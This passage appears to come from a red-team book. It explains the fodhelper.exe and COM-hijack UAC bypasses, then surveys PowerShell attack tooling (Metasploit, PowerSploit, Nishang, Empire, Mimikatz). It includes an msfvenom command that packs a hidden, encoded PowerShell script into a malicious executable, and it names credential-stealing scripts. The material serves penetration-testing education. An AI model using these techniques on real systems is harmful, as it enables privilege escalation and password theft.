bypass. The “fodhelper.exe”
program allows users to manage optional features within the
Windows Settings “Apps & Features” screen. The bypass, which is similar to a previously
published “eventvwr.exe”
bypass, abuses the trust relationship of auto-elevation assigned to
trusted binaries that Microsoft assigns to trusted folders such as C:\Windows\System32
. Since
“fodhelper.exe”
is a trusted binary, Windows doesn’t prompt for administrator approval.
79

C:\Windows\System32\fodhelper.exe
Credits: Bleeping Computer
The “fodhelper.exe” binary links to two unique registry keys, one of which is editable and can be
weaponized to use in combination with malware capable of running scripts in the background in
elevated administrator access.
Editable Registry Key associated with “fodhelper.exe” binary
This UAC bypass executes in memory, so there’s no file dropping or DLL hijacking involved.
For this bypass to work correctly, however, the user account must be part of the local
administrator group. I demonstrate how a standard user account can be elevated to the local
administrator group in chapter 10, “Network Domination & Persistence.” However, most users
commonly use local admin-level accounts as their default account to perform everyday tasks on
their home PCs. Therefore, this UAC bypass remains a credible vulnerability. For security
administrators, setting UAC to “Always notify” will protect against this bypass as well.
3. It’s also possible to bypass UAC in Windows 7/8/10 & Server 2K8, 2K12, 2K16 by hijacking
the COM object: {0A29FF9E-7F9C-4437–8B11-F424491E3931} Target apps: eventvwr.exe
or
mmc.exe
.
80

●This bypass is a bit more advanced and requires advanced knowledge of the Kali Linux
OS and the Metasploit Framework (MSF) tool. Watch the YouTube video for
step-by-step instructions or read Enigma0x3’s (Matt Nelson) “CVE-2018–8414: A case
study in responsible disclosure.”
It is also important to note that the MITRE ATT&CK organization has an entire webpage
dedicated to how Windows UAC bypasses have been used in various malware samples by
cybercriminals and nation-state Advanced Persistent Threats (APT) groups. Here are a few
examples:
●APT 29 (a.k.a., Cozy Bear, CozyDuke, The Dukes)
●BlackEnergy
●FinFisher
●H1N1
●InvisiMole
●Pupy
●Shamoon
●APT 27 (a.k.a., Iron Tiger, LuckyMouse, Emissary Panda, TG-3390)
Summary
Microsoft has repeatedly downplayed UAC bypasses as not qualifying as a security boundary.
However, the fact remains that many systems always run everything at the local admin
permission level which makes UAC bypasses very effective for Red Teamers. Wise security
administrators should NEVER trust UAC, should not run as split-token admin, and ALWAYS
use a non-admin user account for your non-admin tasks.
References and Further Reading
Additional resources for further exploration:
Peerlyst Wiki
:
UAC Bypasses and UAC bypass research
@enigma0x3’s research
(and his
DerbyCon
talk:
slides
,
video
)
@tiraniddo
’s bypass
techniques
on UAC via
the SilentCleanup task
and process
token
reading:
part 1
,
part 2
&
part 3
@hFireF0X
’s
UACME project
that implements most known UAC bypasses, and
his posts
on kernelmode
81


Chapter 8
Powershell for Red teams
Contributor: Chiheb Chebbi
PowerShell is a task-based command-line shell and scripting language; it is designed specifically
for system administrators and power-users, to rapidly automate the administration of multiple
operating systems (Linux, macOS, Unix, and Windows) and the processes related to the
applications that run on those operating systems. It is open source. You can visit its official
repository: https://github.com/PowerShell/PowerShell
Image Courtesy: https://www.fullstackpython.com/img/logos/powershell.png
This chapter will be an overview of how to use PowerShell in red teaming missions .we are
going to explore:
●Metasploit and Powershell
●Powersploit
●Powerview
●Nishang
●Empire
●Mimikatz
Metasploit and Powershell:
As a start let’s explore Powershell modules in Metasploit while it comes with many Powershell
attack modules:
msf> search powershell
83
To convert a Powershell script into a malicious executable file you can use msfvenom utility:
>msfvenom -p windows/exec CMD = “powershell -ep bypass Hidden
-enc [ Powershell script Here ]” -f exe -o
/root/home/ghost/Desktop/power.exe
PowerSploit
PowerSploit is a collection of Microsoft PowerShell modules that can be used to aid penetration
testers during all phases of an assessment. PowerSploit is comprised of the following modules
and scripts:
●CodeExecution
●ScriptModification
●Persistence
●AntivirusBypass
●Exfiltration
●Mayhem
●Privesc
●Recon
For more details, you can visit the project Github Repository from this link:
https://github.com/PowerShellMafia/PowerSploit
84
Powerview
PowerView is a Powershell script that gives you the ability to perform many reconnaissance
tasks, as follows:
●Users: Get-NetUser
●Groups: Get-NetGroup
●Sessions: Get-NetSession
●GPO locations: Find-GPOLocation
●Active Directory objects: Set-ADObject
●Forests: Get-NetForest
It is a part of the Powersploit project.
Nishang – PowerShell for penetration testing
Nishang is a framework and collection of scripts and payloads which enables usage of
PowerShell for offensive security, penetration testing and red teaming. Nishang is useful during
all phases of penetration testing.
Github Link: https://github.com/samratashok/nishang
85

To import Nishang Modules you can use the PowerShell Cmdlet “
Import-Module
”
if you
receive an error message make sure that you have the right privileges
Set-ExecutionPolicy -ExecutionPolicy RemoteSigned
To know more about a module type:
Get-Information <module>
You can now use the power of Nishang using many amazing scripts like:
●Get-WLAN-Keys
●Get-PassHashes
●Get-Information
●Invoke-Mimikatz
●Invoke-CredentialsPhish
Empire
In this section, we are going to explore “The Empire” which is a PowerShell and Python
post-exploitation agent maintained by http://www.powershellempire.com/
First before learning how to use this framework we need to make sure that we acquired a fair
understanding of some important terminologies.
What is Post Exploitation?
86

According to The Penetration Testing Execution Standard
“The purpose of the Post-Exploitation phase is to determine the value of the machine
compromised and to maintain control of the machine for later use. The value of the machine
is determined by the sensitivity of the data stored on it and the machines usefulness in further
compromising the network.”
To use the project clone it from the following github repository:
https://github.com/EmpireProject/Empire
Clone it and run:
sudo ./setup/install.sh
87

This is the main screen of Empire:
88

Image Courtesy:
https://www.powershellempire.com/wp-content/uploads/2015/07/empire_main_menu-1024x622.
png
As you can see, this great project contains 3 major components as the following:
●Modules
●Listeners
●Agents
Kali Ninja (https://creator.wonderhowto.com/kalininja/) defines them as the following:
●A listener is a process which listens for a connection from the machine we are attacking.
This helps Empire send the loot back to the attacker's computer.
●A stager is a snippet of code that allows our malicious code to be run via the agent on the
compromised host.
●An agent is a program that maintains a connection between your computer and the
compromised host.
To check listeners type:
listeners
To use a specific listener type:
uselistener
To take a look at the options type info.
As a demonstration, you can follow this great demo/scenario Post-Exploitation with PowerShell
Empire 2.0 performed by "Gus Khawaja" who used this workflow to show the power of The
Empire Framework 2.0
89

Image Courtesy: https://ethicalhackingblog.com/wp-content/uploads/2017/07/01_Workflow.bmp
Mimikatz
Mimikatz is an amazing C project developed by Benjamin Delpy. It is used generally to extract
passwords from memory (plaintexts passwords, hash, PIN code and kerberos tickets). You can
download the project from this link: https://github.com/gentilkiwi/mimikatz/releases
90
